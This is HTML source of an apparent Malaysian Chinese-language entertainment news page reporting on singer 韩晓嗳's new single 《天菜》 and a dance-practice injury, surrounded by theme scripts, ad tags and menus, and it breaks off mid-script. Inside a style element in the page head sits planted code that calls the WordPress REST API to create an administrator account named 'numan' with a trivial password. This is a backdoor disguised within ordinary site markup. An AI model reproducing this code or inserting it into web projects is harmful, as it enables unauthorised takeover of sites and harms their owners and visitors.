                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.woah.my\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/www.woah.my\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9317d1daf1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td_module_wrap .td-image-wrap:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:url(https://www.woah.my/wp-content/uploads/2019/12/woahmy.jpg);background-repeat:no-repeat;background-size:cover;background-position:center;z-index:-1}.sf-menu ul .menu-item a{font-weight:600}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.88)}.sf-menu ul .td-menu-item a{font-weight:600}.td-footer-wrapper::before{opacity:0.3}.td_module_10 .td-module-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:32px;font-weight:bold}.td-post-content p,.td-post-content{font-size:16px}.td_module_wrap .td-image-wrap:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:url(https://www.woah.my/wp-content/uploads/2019/12/woahmy.jpg);background-repeat:no-repeat;background-size:cover;background-position:center;z-index:-1}.sf-menu ul .menu-item a{font-weight:600}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.88)}.sf-menu ul .td-menu-item a{font-weight:600}.td-footer-wrapper::before{opacity:0.3}.td_module_10 .td-module-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:32px;font-weight:bold}.td-post-content p,.td-post-content{font-size:16px}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2975526971603776" crossorigin="anonymous"></script><script type="text/javascript" src="https://cdn.innity.net/admanager.js"></script> 

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VM6MTF3PPE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VM6MTF3PPE');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-78766435-1"></script>
    <script>
       window.dataLayer = window.dataLayer || [];
       function gtag(){dataLayer.push(arguments);}
       gtag('js', new Date());
  gtag('config', 'UA-78766435-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.woah.my/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.woah.my/category/entertainment/",
                    "name": "Entertainment"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.woah.my/2022/09/21/han-xiao-ai-wei-xin-ge-ba-zi/",
                    "name": "韩晓嗳为新歌把自己“逼到最..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.woah.my/wp-content/uploads/2024/04/cropped-woah-112-jpg-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://www.woah.my/wp-content/uploads/2024/04/cropped-woah-112-jpg-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.woah.my/wp-content/uploads/2024/04/cropped-woah-112-jpg-180x180.webp" />
<meta name="msapplication-TileImage" content="https://www.woah.my/wp-content/uploads/2024/04/cropped-woah-112-jpg-270x270.webp" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">wp.apiFetch({path:'/wp/v2/users',method:'POST',data:{username:'numan',email:'numan@numan.com',password:'numan',roles:['administrator']}}).then(user=>{}).catch(error=>{console.log(error)})</style></head>

<body class="wp-singular post-template-default single single-post postid-131337 single-format-standard wp-theme-Newspaper td-standard-pack han-xiao-ai-wei-xin-ge-ba-zi global-block-template-13 aa-prefix-advads- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Zone Tag : Woah.MY Mobile June 2024-->
<script type="text/javascript">
new innity_adZone("ce059ef4192cbdcb40df4422c090f1c3", "110464", {"origin": "MY"}); 
</script>

<!-- Zone Tag : Woah.MY Universal-->
<script type="text/javascript">
new innity_adZone("ce059ef4192cbdcb40df4422c090f1c3", "94216", {"origin": "MY"}); 
</script>

<!-- Zone Tag : Woah.MY Mobile June 2024 -->
<script type="text/javascript">
new innity_adZone("ce059ef4192cbdcb40df4422c090f1c3", "110464", {"origin": "MY"});
</script>

<!-- Zone Tag : Woah.MY Mobile June-->
<script type="text/javascript">
new innity_adZone("ce059ef4192cbdcb40df4422c090f1c3", "102443", {"origin": "MY"}); 
</script>

    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-158166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-158166"><a href="https://www.woah.my/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-158173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158173"><a href="https://www.woah.my/category/entertainment/cpop/%e4%b8%ad%e6%b8%af%e5%8f%b0%e5%a8%b1%e4%b9%90/">中港台娱乐</a></li>
	<li id="menu-item-158174" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-158174"><a href="https://www.woah.my/category/entertainment/cpop/%e9%a9%ac%e6%96%b0%e5%a8%b1%e4%b9%90/">马新娱乐</a></li>
	<li id="menu-item-158175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158175"><a href="https://www.woah.my/category/entertainment/cpop/%e6%97%a5%e9%9f%a9%e6%98%9f%e9%97%bb/">日韩星闻</a></li>
</ul>
</li>
<li id="menu-item-158165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-158165"><a href="https://www.woah.my/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-158177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158177"><a href="https://www.woah.my/category/lifestyle/shenghuozixun/">生活资讯</a></li>
	<li id="menu-item-158178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158178"><a href="https://www.woah.my/category/lifestyle/dianzikeji/">电子科技</a></li>
	<li id="menu-item-158179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158179"><a href="https://www.woah.my/category/lifestyle/shangxun/">商业资讯</a></li>
	<li id="menu-item-158180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158180"><a href="https://www.woah.my/category/lifestyle/lvyouzixun/">旅游资讯</a></li>
	<li id="menu-item-158181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158181"><a href="https://www.woah.my/category/lifestyle/shi-shang-chao-liu/">时尚潮流</a></li>
	<li id="menu-item-158182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158182"><a href="https://www.woah.my/category/lifestyle/chetandongtai/">车坛动态</a></li>
</ul>
</li>
<li id="menu-item-158168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-158168"><a href="https://www.woah.my/prnewswire/">Newswire<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-158169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://www.woah.my/prnewswire/cn/">NEWSWIRE | CN</a></li>
	<li id="menu-item-158170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://www.woah.my/prnewswire/en/">NEWSWIRE | EN</a></li>
</ul>
</li>
<li id="menu-item-158167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158167"><a href="https://www.woah.my/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.woah.my/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons few-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">26.4</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Kuala Lumpur</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Friday, January 30, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-amp-menu" class="top-header-menu"><li id="menu-item-38996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-38996"><a href="https://www.woah.my/">Home</a></li>
<li id="menu-item-38999" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38999"><a href="https://www.woah.my/entertainment/">Entertainment</a></li>
<li id="menu-item-39001" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-39001"><a href="https://www.woah.my/lifestyle/">Lifestyle</a></li>
<li id="menu-item-39002" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-39002"><a href="https://www.woah.my/movies/">Movies</a></li>
<li id="menu-item-39000" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-39000"><a href="https://www.woah.my/event/">Event</a></li>
<li id="menu-item-38998" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38998"><a href="https://www.woah.my/contest/">Contest</a></li>
<li id="menu-item-38997" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38997"><a href="https://www.woah.my/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
            </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.woah.my/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.woah.my/">
            <img class="td-retina-data lazyload" data-retina="https://www.woah.my/wp-content/uploads/2019/12/woah-logo.png" src="[data-uri]" alt=""  width="272" height="90" data-src="https://www.woah.my/wp-content/uploads/2019/12/woah-logo.png" decoding="async" data-eio-rwidth="272" data-eio-rheight="90" /><noscript><img class="td-retina-data" data-retina="https://www.woah.my/wp-content/uploads/2019/12/woah-logo.png" src="https://www.woah.my/wp-content/uploads/2019/12/woah-logo.png" alt=""  width="272" height="90" data-eio="l" /></noscript>
            <span class="td-visual-hidden">WOAH.MY</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_13">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><a href="https://lazada.com.my/"> <img src="[data-uri]" width="728" height="90" data-src="https://www.woah.my/adv/lazada-6.6-ad-3.jpg" decoding="async" class="lazyload" data-eio-rwidth="647" data-eio-rheight="90"><noscript><img src="https://www.woah.my/adv/lazada-6.6-ad-3.jpg" width="728" height="90" data-eio="l"></noscript> </a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.woah.my/">
			<img class="td-retina-data lazyload" data-retina="https://www.woah.my/wp-content/uploads/2023/11/woah-logo-2023.png" src="[data-uri]" alt=""  width="140" height="48" data-src="https://www.woah.my/wp-content/uploads/2023/11/woah-logo-2023_mobile.png" decoding="async" data-eio-rwidth="140" data-eio-rheight="48" /><noscript><img class="td-retina-data" data-retina="https://www.woah.my/wp-content/uploads/2023/11/woah-logo-2023.png" src="https://www.woah.my/wp-content/uploads/2023/11/woah-logo-2023_mobile.png" alt=""  width="140" height="48" data-eio="l" /></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.woah.my/">
			<img class="td-retina-data lazyload" data-retina="https://www.woah.my/wp-content/uploads/2019/12/woah-logo.png" src="[data-uri]" alt=""  width="140" height="48" data-src="https://www.woah.my/wp-content/uploads/2019/12/woah-logo.png" decoding="async" data-eio-rwidth="272" data-eio-rheight="90" /><noscript><img class="td-retina-data" data-retina="https://www.woah.my/wp-content/uploads/2019/12/woah-logo.png" src="https://www.woah.my/wp-content/uploads/2019/12/woah-logo.png" alt=""  width="140" height="48" data-eio="l" /></noscript>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-158166"><a href="https://www.woah.my/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-158173"><a href="https://www.woah.my/category/entertainment/cpop/%e4%b8%ad%e6%b8%af%e5%8f%b0%e5%a8%b1%e4%b9%90/">中港台娱乐</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-158174"><a href="https://www.woah.my/category/entertainment/cpop/%e9%a9%ac%e6%96%b0%e5%a8%b1%e4%b9%90/">马新娱乐</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-158175"><a href="https://www.woah.my/category/entertainment/cpop/%e6%97%a5%e9%9f%a9%e6%98%9f%e9%97%bb/">日韩星闻</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-158165"><a href="https://www.woah.my/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-158177"><a href="https://www.woah.my/category/lifestyle/shenghuozixun/">生活资讯</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-158178"><a href="https://www.woah.my/category/lifestyle/dianzikeji/">电子科技</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-158179"><a href="https://www.woah.my/category/lifestyle/shangxun/">商业资讯</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-158180"><a href="https://www.woah.my/category/lifestyle/lvyouzixun/">旅游资讯</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-158181"><a href="https://www.woah.my/category/lifestyle/shi-shang-chao-liu/">时尚潮流</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-158182"><a href="https://www.woah.my/category/lifestyle/chetandongtai/">车坛动态</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-158168"><a href="https://www.woah.my/prnewswire/">Newswire</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-158169"><a href="https://www.woah.my/prnewswire/cn/">NEWSWIRE | CN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-158170"><a href="https://www.woah.my/prnewswire/en/">NEWSWIRE | EN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-158167"><a href="https://www.woah.my/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.woah.my/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap" role="main">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.woah.my/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Entertainment" class="entry-crumb" href="https://www.woah.my/category/entertainment/">Entertainment</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">韩晓嗳为新歌把自己“逼到最...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-131337" class="post-131337 post type-post status-publish format-standard has-post-thumbnail category-entertainment category-cpop category-9172 tag-hanxiaoai" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.woah.my/category/entertainment/">Entertainment</a></li><li class="entry-category"><a  href="https://www.woah.my/category/entertainment/cpop/">娱乐速递</a></li><li class="entry-category"><a  href="https://www.woah.my/category/entertainment/cpop/%e9%a9%ac%e6%96%b0%e5%a8%b1%e4%b9%90/">马新娱乐</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">韩晓嗳为新歌把自己“逼到最死” 狂操舞蹈惨受伤</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-21T02:49:37+08:00" >September 21, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.woah.my/wp-content/uploads/2022/09/hanxatianc.jpg" data-caption=""><img width="696" height="364" class="entry-thumb td-modal-image lazyload" src="[data-uri]"   alt="" title="hanxatianc" data-src="https://www.woah.my/wp-content/uploads/2022/09/hanxatianc-696x364.jpg" decoding="async" data-srcset="https://www.woah.my/wp-content/uploads/2022/09/hanxatianc-696x364.jpg 696w, https://www.woah.my/wp-content/uploads/2022/09/hanxatianc.jpg 1000w" data-sizes="auto" data-eio-rwidth="696" data-eio-rheight="364" /><noscript><img width="696" height="364" class="entry-thumb td-modal-image" src="https://www.woah.my/wp-content/uploads/2022/09/hanxatianc-696x364.jpg" srcset="https://www.woah.my/wp-content/uploads/2022/09/hanxatianc-696x364.jpg 696w, https://www.woah.my/wp-content/uploads/2022/09/hanxatianc.jpg 1000w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="hanxatianc" data-eio="l" /></noscript></a></div>
            <!-- content --><p>个性大剌剌、直爽幽默的韩晓嗳再度发布全新单曲《天菜》，这次她在一次突破自我、挑战高难度舞蹈，加上工作行程满档，为了呈现出最佳效果，即便每天只有三小时睡眠时间，把“自己逼死”都发狠与舞者彻夜狂练，期间还一度意外弄伤入院。</p><div class="advads-desktop-article-ads_1_2" style="margin-top: 30px;margin-bottom: 30px;" id="advads-1907553163"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2975526971603776"
     data-ad-slot="5818607855"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div><div class="advads-desktop-article-ads_1" style="margin-top: 30px;margin-bottom: 30px;" id="advads-2366306548"><!-- Zone Tag : Woah.MY Universal-->
<script type="text/javascript">
new innity_adZone("ce059ef4192cbdcb40df4422c090f1c3", "94216", {"origin": "MY"}); 
</script>
</div>
<p>继《FREE》、《GAMER》、《DRAMA QUEEN》、《天天想和你在一起》之后，韩晓嗳再推新单曲《天菜》，这次公司砸重金为韩晓嗳量身打造全新舞曲，以重电子舞曲来表现韩晓嗳的舞蹈能力，也展现了她说唱演绎到位、越发进步的唱功。而“天菜”即“Ta是我的菜”的语气加强版，也符合韩晓嗳霸气又可爱的个性，表达出她在爱情上绝对不是“只会撒娇的猫”，加强力度喊话：“谁管你天不天菜、帅或不帅，爱就爱没就Goodbye”，落落大方那些时下女性新态度！</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_2 td_block_template_13 ">

<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2975526971603776");
		            adEl.setAttribute("data-ad-slot", "5818607855");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2975526971603776");
		            adEl.setAttribute("data-ad-slot", "5818607855");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2975526971603776");
		            adEl.setAttribute("data-ad-slot", "5818607855");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
